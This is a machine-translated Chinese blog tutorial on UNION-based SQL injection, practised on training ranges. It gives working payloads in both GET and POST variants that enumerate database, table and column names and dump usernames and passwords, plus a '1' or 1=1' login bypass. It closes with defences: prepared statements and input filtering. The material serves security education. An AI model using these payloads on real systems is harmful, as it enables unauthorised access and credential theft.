当前位置:网站首页>[web security] - [SQL injection] - error detection injection
[web security] - [SQL injection] - error detection injection
2022-07-03 16:01:00 【Great Leo】
Misinjection
Error display injection yes sql An infusion of . Refer to web The application did not verify the validity of the data passed in by the user , Thus, the attacker can construct sql Statement combined with page echo to get the desired data .
Relevant knowledge supplement
- Mysql The system has its own library :information_schema library , Used to store database metadata , Such as database name 、 Table name 、 The data type of the column .information_schema.tables Store database table data ,informatison_schema.columns Store database column data .
- union select: The joint query . Combine multiple select The result set of the query . Here we need to pay attention to each of the joint queries select The number of query columns must be the same , Therefore, in the injection process, we usually pass order by Determine the number of columns before joint query .
- group_concat(): This function is used to merge the query results into one row , Display separated by commas . Multi row display cannot be performed during joint query , adopt limit Line by line acquisition is too cumbersome , It can be done by group_concat() Merge all the query results into one row for display .
Range practice -GET
- Determine the injection point
Pass on a reference ’ You can see the following error reports :
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1
Therefore, it can be roughly judged that the background query statement may be :
select column_name from table_name where name = '\''.$name.'\''
Because Chuan Shen is a ’ It will cause one more in the whole statement ’ Come on , Unable to close normally, resulting in an error . Here we can construct a statement to close it .
vince' and 1=1 -- qwe ##-- qwe It's the annotator , equivalent #. stay URL in # May be used as an anchor , Therefore, this method is adopted for annotation
The range of practice is pikachu,vince Is the default account in the range .
Splicing the above sentence into the primitive sentence will be :
select column_name from table_name where name = 'vince' and 1=1 -- qwe'
hinder ’ It's commented out , The front constitutes a complete query statement .1=1 The result is True, Statement can be executed normally .
In the actual combat environment, it is rare to directly see the error reports of the database , So try to guess more ’ " ') ") And so on .

2. Guess the number of fields
After knowing the injection point, we can pass union select Get the data we need by joint query , But because of the characteristics of joint query , The number of query fields of two query statements must be the same , So we need to go through order by Guess the number of fields .
vince' and 1=1 order by 1 -- qwe vince' and 1=1 order by 2 -- qwe
vince' and 1=1 order by 3 -- qwe
Keep changing the number of columns , Until the data cannot be obtained .


You can see here , There are two fields . Then you can construct a joint query to judge the wrong point .
vince' union select 1,2 -- qwe

Both fields are echoed .
- Query the current database name
vince' union select database(),2 -- qwe

- The query table name
vince' union select group_concat(table_name),2 from information_schema.tables where table_schema='pikachu' -- qwe

- Inquire about users Fields in the table
vince' union select group_concat(distinct column_name),2 from information_schema.columns where table_name='users' -- qwe ##group_concat(distinct column_name) Is to duplicate the output

- Query record content
vince' union select group_concat(username),group_concat(password) from users -- qwe

Range practice -POST
- Determine the injection point
POST Injection usually occurs where the form needs to be submitted , Such as login box 、 Message board, etc . In the case of login box, it involves the concept of universal password , Suppose the query statement in the background is :
select * from users_table where username='\''.$username.'\'' and '\''.$password.'\''
This is if we are username The ginseng :
1' or 1=1 -- qwe
Then spliced into the query statement is :
select * from users_table where username='1' or 1=1 -- qwe and password=''
hinder and password=’' Be annotated out , The previous sentence is always true , So you can pass the authentication without paying attention to the password .

Now that the injection point is identified , Then the following operations are related to GET identical .
- Guess the number of fields
1' or 1=1 order by 1 -- qwe 1' or 1=1 order by 2 -- qwe
1' or 1=1 order by 3 -- qwe

- Judge the wrong point
1' union select 1,2 -- qwe

- Query the current database name
1' union select database(),2 -- qwe

- The query table name
1' union select group_concat(table_name),2 from information_schema.tables where table_schema='security' -- qwe

- Inquire about users The field name of the table
1' union select group_concat(distinct column_name),2 from information_schema.columns where table_name='users' -- qwe

- Query record content
1' union select group_concat(username),group_concat(password) from users -- qwe

summary
Injection can occur anywhere you interact with the database , During penetration testing , You can collect server types and database types as much as possible , The injection statement can be constructed according to the characteristics of the corresponding server or database .
sql Injection can be handled in the following ways :
- sql Statement precompile :sql The engine parses the statements in advance , No matter what parameters the user passes in, the original syntax structure will not be affected .
- Strictly check the transmission parameters : You can filter out some illegal characters or sql function .
At present, many languages have security functions to defend sql Inject , In general, paying attention to code specifications can effectively prevent sql Inject .
边栏推荐
- Microservice API gateway zuul
- Seckill system 2 redis solves the problem of distributed session
- Get the executable path through the process PID (queryfullprocessimagename)
- 2022年Q2加密市场投融资报告:GameFi成为投资关键词
- [combinatorics] combinatorial identity (sum of variable upper terms 1 combinatorial identity | summary of three combinatorial identity proof methods | proof of sum of variable upper terms 1 combinator
- App mobile terminal test [3] ADB command
- 《天天数学》连载56:二月二十五日
- 首发!!lancet饿了么官方文档
- 软件逆向破解入门系列(1)—xdbg32/64的常见配置及功能窗口
- C language brush questions ~leetcode and simple questions of niuke.com
猜你喜欢
Intelij idea efficient skills (III)

Find mapping relationship

The accept attribute of the El upload upload component restricts the file type (detailed explanation of the case)

Brush questions -- sword finger offer

Microservice - fuse hystrix
Low level version of drawing interface (explain each step in detail)

Semi supervised learning

Detailed pointer advanced 2

Embedded development: seven reasons to avoid open source software
Vs2017 is driven by IP debugging (dual machine debugging)
随机推荐
A Fei's expectation
Popular understanding of random forest
Jmeter线程组功能介绍
Driver and application communication
用同花顺炒股开户安全吗?
QT use qzxing to generate QR code
Q2 encryption market investment and financing report in 2022: gamefi becomes an investment keyword
Problems of CString in multithreading
How can technology managers quickly improve leadership?
[combinatorics] combinatorial identity (sum of variable upper terms 1 combinatorial identity | summary of three combinatorial identity proof methods | proof of sum of variable upper terms 1 combinator
Vs2017 is driven by IP debugging (dual machine debugging)
软件安装信息、系统服务在注册表中的位置
The difference between mutually exclusive objects and critical areas
Download and install common programs using AUR
VS2017通过IP调试驱动(双机调试)
C language brush questions ~leetcode and simple questions of niuke.com
一些事情的反思
About text selection in web pages and counting the length of selected text
ASEMI整流桥UMB10F参数,UMB10F规格,UMB10F封装
SDNU_ ACM_ ICPC_ 2022_ Winter_ Practice_ 4th [individual]